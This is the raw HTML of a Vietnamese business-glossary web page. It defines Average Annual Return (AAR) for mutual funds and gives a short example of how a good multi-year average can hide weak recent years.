			<img class="td-retina-data" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Sổ tay doanh trí Logo" title="Sổ tay doanh trí Logo" data-lazy-src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png"/><noscript><img class="td-retina-data" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" alt="Sổ tay doanh trí Logo" title="Sổ tay doanh trí Logo"/></noscript>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://sotaydoanhtri.com/">
			<img class="td-retina-data" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Sổ tay doanh trí Logo" title="Sổ tay doanh trí Logo" data-lazy-src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png"/><noscript><img class="td-retina-data" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" alt="Sổ tay doanh trí Logo" title="Sổ tay doanh trí Logo"/></noscript>
			<span class="td-visual-hidden">Sổ tay doanh trí</span>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-41837"><a href="/thuat-ngu/">Thuật ngữ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-thuat_ngu td-menu-item td-normal-menu menu-item-41836"><a href="https://sotaydoanhtri.com/thuat-ngu/">Tất cả thuật ngữ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de current-thuat_ngu-ancestor current-menu-parent current-thuat_ngu-parent td-menu-item td-normal-menu menu-item-41835"><a href="https://sotaydoanhtri.com/chu-de/kinh-te/">Thuật ngữ Kinh tế</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de td-menu-item td-normal-menu menu-item-52983"><a href="https://sotaydoanhtri.com/chu-de/tai-chinh-doanh-nghiep-ke-toan/">Tài chính Kế toán</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de td-menu-item td-normal-menu menu-item-52984"><a href="https://sotaydoanhtri.com/chu-de/dau-tu/">Đầu tư</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de td-menu-item td-normal-menu menu-item-52985"><a href="https://sotaydoanhtri.com/chu-de/kinh-doanh/">Kinh doanh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de td-menu-item td-normal-menu menu-item-52986"><a href="https://sotaydoanhtri.com/chu-de/tai-chinh-ca-nhan/">Tài chính cá nhân</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de td-menu-item td-normal-menu menu-item-52987"><a href="https://sotaydoanhtri.com/chu-de/kinh-te-hoc/">Kinh tế học</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-186"><a href="#">Sách</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-258"><a href="#">Kiến thức</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-187"><a href="/softwares/">Phần mềm</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94412"><a href="https://sotaydoanhtri.com/software-categories/health-care-software/">Health Care Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94413"><a href="https://sotaydoanhtri.com/software-categories/authoring-and-publishing-software/">Authoring and Publishing Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94414"><a href="https://sotaydoanhtri.com/software-categories/education-software/">Education Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94415"><a href="https://sotaydoanhtri.com/software-categories/accounting-finance-software/">Accounting &#038; Finance Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94416"><a href="https://sotaydoanhtri.com/software-categories/talent-management-software/">Talent Management Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94417"><a href="https://sotaydoanhtri.com/software-categories/project/">Project</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94418"><a href="https://sotaydoanhtri.com/software-categories/portfolio-program-management-software/">Portfolio &#038; Program Management Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94419"><a href="https://sotaydoanhtri.com/software-categories/financial-services-software/">Financial Services Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94420"><a href="https://sotaydoanhtri.com/software-categories/real-estate-software/">Real Estate Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94421"><a href="https://sotaydoanhtri.com/software-categories/e-commerce-software/">E-Commerce Software</a></li>
</ul>
</li>
</ul></div></div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="43bad5efbd0cd6754a5ea389-text/javascript"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_697c4426913a3_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_1_697c4426913a3_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_697c4426913a3_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="43bad5efbd0cd6754a5ea389-text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:970px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="7720883551"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="7720883551"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                </script>
</div>

 <!-- end A --> 


</div>                </div>
            </div>
        </div>
    </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://sotaydoanhtri.com/">Trang chủ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="" class="entry-crumb" href="https://sotaydoanhtri.com/chu-de/kinh-te/">Kinh tế</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Average Annual Return - AAR</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article itemscope itemtype="http://schema.org/DefinedTerm">
        <div class="td-post-header">

            <ul class="td-category"></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Average Annual Return &#8211; AAR</h1>
                                <p class="td-post-sub-title"><a href="https://sotaydoanhtri.com/thuat-ngu/average-annual-return-aar-67/"><span itemprop="name">Average Annual Return - AAR</span></a> là gì? Định nghĩa, khái niệm, giải thích ý nghĩa, ví dụ mẫu và hướng dẫn cách sử dụng Average Annual Return - AAR - Definition Average Annual Return - AAR - Kinh tế  </p>
                <div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9191225033829625" crossorigin="anonymous" type="43bad5efbd0cd6754a5ea389-text/javascript"></script>
<!-- Article Top Ads - STTD -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9191225033829625"
     data-ad-slot="6216230197"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="43bad5efbd0cd6754a5ea389-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
            </header>
        </div>

        <div class="td-post-content">
        	            <!-- Start ACF -->
            <h2>Thông tin thuật ngữ</h2>
            <table>
                <tr>
                    <td><strong>Tiếng Anh </strong></td>
                    <td><a itemprop="url" href="https://sotaydoanhtri.com/thuat-ngu/average-annual-return-aar-67/">Average Annual Return - AAR</a></td>
                </tr>
                <tr>
                    <td><strong>Tiếng Việt </strong></td>
                    <td itemprop="alternateName">Lợi suất bình quân hàng năm - AAR</td>
                </tr>  
                <tr>
                    <td><strong>Chủ đề </strong></td>
                    <td>Kinh tế </td>
                </tr>
                                                <tr>
                    <td><strong>Ký hiệu/viết tắt </strong></td>
                    <td>AAR</td>
                </tr>   
                            </table>
            <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9191225033829625" crossorigin="anonymous" type="43bad5efbd0cd6754a5ea389-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9191225033829625"
     data-ad-slot="8215707574"></ins>
<script type="43bad5efbd0cd6754a5ea389-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
            <h2>Định nghĩa - Khái niệm</h2>
            <h3><strong>Average Annual Return - AAR là gì</strong>?</h3>
                        <span itemprop="description">Một số liệu thể hiện dưới dạng phần trăm, được sử dụng khi báo cáo lợi nhuận trong quá khứ, ví dụ lợi suất bình quân 3 năm, 5 năm hay 10 năm của một quỹ tương hỗ. Lợi suất bình quân hàng năm được quy định là tỷ lệ chi phí hoạt động ròng của một quỹ, không bao gồm chi phí bán hàng nếu có, hoặc chí phí hoa hồng môi giới cho việc giao dịch danh mục đầu tư.</span>
                        <blockquote>
            <ul>
                <li>Average Annual Return - AAR là Lợi suất bình quân hàng năm - AAR.</li>
                <li>Đây là thuật ngữ được sử dụng trong lĩnh vực Kinh tế .</li>
            </ul>
            </blockquote>
            </p>
                                    <h2>Ý nghĩa - Giải thích</h2>
            <blockquote><strong>Average Annual Return - AAR</strong> nghĩa là Lợi suất bình quân hàng năm - AAR.</blockquote>
            Khi bạn cần lựa chọn một quỹ tương hỗ, lợi suất bình quân hàng năm là một chỉ số hữu ích để đo lường hiệu quả dài hạn của quỹ đó. Tuy nhiên, các nhà đầu tư cũng nên nhìn vào kết quả hoạt động trong năm của quỹ để có thể đánh giá đầy đủ tính thống nhất của tổng lợi nhuận hàng năm. Ví dụ, lợi suất bình quân hàng năm trong vòng 5 năm là 10% có vẻ rất hấp dẫn; tuy nhiên, nếu lợi suất mỗi năm (số liệu dùng để tính lợi suất bình quân hàng năm) là 40%, 30%, -10%, 5% và -15% (50/5=10%), thì đồng nghĩa với việc kết quả hoạt động của quỹ trong 3 năm qua là rất tồi tệ.                                                <h2>Thuật ngữ tương tự - liên quan</h2>
            <p>Danh sách các thuật ngữ liên quan Average Annual Return - AAR            <ul>
            						            </ul>
        	</p>
            <h2>Tổng kết</h2>
            <p>Trên đây là thông tin giúp bạn hiểu rõ hơn về thuật ngữ Kinh tế  <strong>Average Annual Return - AAR là gì</strong>? (hay Lợi suất bình quân hàng năm - AAR nghĩa là gì?) <strong>Định nghĩa Average Annual Return - AAR</strong> là gì? Ý nghĩa, ví dụ mẫu, phân biệt và hướng dẫn cách sử dụng Average Annual Return - AAR / Lợi suất bình quân hàng năm - AAR. Truy cập <a href="/">sotaydoanhtri.com</a> để tra cứu thông tin các <a href="/chu-de/kinh-te">thuật ngữ kinh tế</a>, IT được cập nhật liên tục</p>
            <!-- End ACF -->
    	</div>
        <footer>
            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://sotaydoanhtri.com/thuat-ngu/average-annual-return-aar-67/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sotaydoanhtri.com/thuat-ngu/average-annual-return-aar-67/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></noscript></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsotaydoanhtri.com%2Fthuat-ngu%2Faverage-annual-return-aar-67%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Average+Annual+Return+%E2%80%93+AAR&url=https%3A%2F%2Fsotaydoanhtri.com%2Fthuat-ngu%2Faverage-annual-return-aar-67%2F&via=sotaydoanhtri">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://sotaydoanhtri.com/thuat-ngu/average-annual-return-aar-67/&amp;media=&description=Average+Annual+Return+%E2%80%93+AAR">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Average+Annual+Return+%E2%80%93+AAR %0A%0A https://sotaydoanhtri.com/thuat-ngu/average-annual-return-aar-67/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sotaydoanhtri.com/thuat-ngu/average-annual-return-aar-67/&title=Average+Annual+Return+%E2%80%93+AAR">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://sotaydoanhtri.com/thuat-ngu/average-annual-return-aar-67/&name=Average Annual Return &#8211; AAR">
                                        <div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div>
                                        <div class="td-social-but-text">Tumblr</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://sotaydoanhtri.com/thuat-ngu/average-annual-return-aar-67/&text=Average+Annual+Return+%E2%80%93+AAR">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?Average+Annual+Return+%E2%80%93+AAR%0D%0Ahttps://sotaydoanhtri.com/thuat-ngu/average-annual-return-aar-67/">
                                        <div class="td-social-but-icon"><i class="td-icon-line"></i></div>
                                        <div class="td-social-but-text">LINE</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=Average+Annual+Return+%E2%80%93+AAR https://sotaydoanhtri.com/thuat-ngu/average-annual-return-aar-67/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        </footer>
    </article> <!-- /.post -->

	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">BÌNH LUẬN <small><a rel="nofollow" id="cancel-comment-reply-link" href="/thuat-ngu/average-annual-return-aar-67/#respond" style="display:none;">Hủy trả lời</a></small></h3><form action="https://sotaydoanhtri.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Bình luận:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Vui lòng nhập bình luận của bạn</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Tên:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Vui lòng nhập tên của bạn ở đây</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Bạn đã nhập một địa chỉ email không chính xác!</div>
			            <div class="td-warning-email">Vui lòng nhập địa chỉ email của bạn ở đây</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Lưu tên, email và trang web của tôi trong trình duyệt này cho lần tiếp theo tôi nhận xét.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Đăng" /> <input type='hidden' name='comment_post_ID' value='436' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="205"/></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="43bad5efbd0cd6754a5ea389-text/javascript"></script><div class="td-g-rec td-g-rec-id-custom_ad_2 td_uid_2_697c442699556_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_2_697c442699556_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_697c442699556_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="43bad5efbd0cd6754a5ea389-text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="6546697757"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="6546697757"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                </script>
</div>

 <!-- end A --> 

<aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://sotaydoanhtri.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="43bad5efbd0cd6754a5ea389-text/javascript"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_3_697c442699ac9_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_3_697c442699ac9_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_3_697c442699ac9_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="43bad5efbd0cd6754a5ea389-text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="2883134629"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="2883134629"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="2883134629"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="2883134629"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="43bad5efbd0cd6754a5ea389-text/javascript"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 td_uid_4_697c442699cfd_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_4_697c442699cfd_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_4_697c442699cfd_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="43bad5efbd0cd6754a5ea389-text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="7590873032"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="7590873032"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                </script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->
<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://sotaydoanhtri.com/"><img class="td-retina-data" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" alt="Sổ tay doanh trí" title="Sổ tay doanh trí" width="" data-lazy-src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" /><noscript><img class="td-retina-data" src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" alt="Sổ tay doanh trí" title="Sổ tay doanh trí" width="" /></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>VỀ CHÚNG TÔI</span></div><a href="https://sotaydoanhtri.com">Sổ tay doanh trí</a> - Nơi chia sẻ kiến thức, kỹ năng, cơ hội và tin tức kinh doanh. Là nguồn học liệu mở về kinh doanh được cập nhật liên tục và hoàn toàn miễn phí! 
<a href="//www.dmca.com/Protection/Status.aspx?ID=7a492b78-8385-405f-ba16-656dcf25b27b" title="DMCA.com Protection Status" class="dmca-badge"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="DMCA.com Protection Status" data-lazy-src="https://images.dmca.com/Badges/dmca_protected_sml_120n.png?ID=7a492b78-8385-405f-ba16-656dcf25b27b" /><noscript><img src ="https://images.dmca.com/Badges/dmca_protected_sml_120n.png?ID=7a492b78-8385-405f-ba16-656dcf25b27b"  alt="DMCA.com Protection Status" /></noscript></a>  
<h6>Xây dựng và vận hành bởi Công ty cổ phần Bizhow</h6>
- SĐT: 0945 000 129 </br>
- Địa chỉ: Số 773/10 Nguyễn Duy Trinh, Phường Phú Hữu, Quận 9, Thành phố Hồ Chí Minh, Việt Nam (<a href="https://maps.app.goo.gl/fZgjnw5N8rET5D9o9">Bản đồ</a>)
<div class="footer-email-wrap">Liên hệ chúng tôi: <a href="/cdn-cgi/l/email-protection#80e9eee6efc0f3eff4e1f9e4efe1eee8f4f2e9aee3efed"><span class="__cf_email__" data-cfemail="2841464e47685b475c49514c474946405c5a41064b4745">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>THEO DÕI CHÚNG TÔI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sotaydoanhtrioffical" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/sotaydoanhtri" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://sotaydoanhtri.com/thuat-ngu/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/sotaydoanhtri" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC6OIs1vCDPHWMhrfZwPrp4Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-41832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-41832"><a href="https://sotaydoanhtri.com/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-41833" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-41833"><a href="https://sotaydoanhtri.com/lien-he/">Liên hệ</a></li>
<li id="menu-item-41831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-41831"><a rel="privacy-policy" href="https://sotaydoanhtri.com/chinh-sach-bao-mat/">Chính sách bảo mật</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright  2026 <a href="https://sotaydoanhtri.com">Sổ tay doanh trí</a> | Xây dựng và phát triển bởi CÔNG TY CỔ PHẦN BIZHOW</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 697c4426a12e2
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
